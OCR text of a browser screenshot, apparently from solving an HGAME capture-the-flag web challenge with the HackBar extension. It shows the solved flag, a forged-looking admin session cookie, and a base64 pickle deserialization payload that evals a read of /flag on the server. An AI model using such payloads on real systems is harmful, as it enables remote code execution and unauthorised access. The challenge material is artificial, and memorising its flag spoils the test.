 火狐起始页
竞赛平台
47.101.214.141:31688/flag
47.101.214.141:31688/flag
6
en
2
常用网址
哔哩哔哩 (゜-゜)つロ ...
赛博协会CTF练习平台
HGAME-MINI
竞赛平台
杭州电子科技大学泛雅
web学习
CTF
解密
Python
MISC
CTF怎么学？ - 飞书云...
其他书签
移动设备上的书签
hgame{5d01d6630c01babf56ffde53bd8c68ea3fdfbefa}
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
1
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Commit now! HackBar v2
Load URL
http://47.101.214.141:31688/flag
Split URL
Execute
Post data
Referer
User Agent
Cookies
Add Header
Clear All
pickle_data=Y19fYnVpbHRpbl9fCmV2YWwKcDAKKFZvcGVuKCcvZmxhZycpLnJlYWQoKQpwMQp0cDIKUnAzCi4=
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
H Host: 47.101.214.141:31688
C session=eyJ1c2VybmFtZSI6ImFkbWluIn0.Zd7sSg.Mj3ZCsKCiNvyAkU-HoiW8tn2Zxs